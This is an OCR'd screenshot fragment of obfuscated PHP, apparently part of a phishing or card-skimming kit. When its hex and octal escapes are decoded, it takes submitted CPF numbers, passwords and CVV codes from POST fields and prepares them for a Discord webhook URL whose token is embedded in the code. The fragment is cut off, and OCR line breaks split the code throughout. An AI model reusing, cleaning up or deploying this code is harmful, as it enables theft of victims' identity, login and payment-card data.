
Original Code
goto
 zisCr; zisCr: 
$cpf
 = 
$_POST
[
"\143\x70
\x66"
]; 
goto
 kJy0F; oWDwN: 
$modulo5
 = 
$_POST
[
"\x73\x65\x6e\x68\141\x32"
]; 
goto
 hV_LU; Y4
c7e: 
if
 (
empty
(
$modulo4
)) { } 
else
 { 
$answer
= 
$modulo4
; 
$content
 = 
"\103\x56\126\x3a\x20
{$answer}"
; 
$link
 = 
"\x68\164\x74\x70\x73\72
\x2f\57\144\x69\163\143\x6f\x72\x64\x2e\143
\157\x6d\x2f\141\160\x69\x2f\167\145\x62\150
\157\157\x6b\163\x2f\61\61\x31\71\67\x38\65
\x35\x35\70\63\66\x31\x37\70\70\x34\61\66\57
\110\126\146\152\71\x48\115\x44\171\150\155
\x62\x7a\x6c\126\x6f\65\x38\x6f\x77\x62\71\x
47\x43\125\163\132\x45\161\x62\160\x43\x42\x
65\x74\112\60\x67\x6f\x4d\107\107\x78\167\15
3\x30\x48\x36\x39\137\101\x54\151\x5a\x33\x2
d\127\154\x54\156\x78\x4b\x65\x38\x48\x48\61
\165"
; 
$basearray
 = 
array
(
"\x63\x6f\156\x74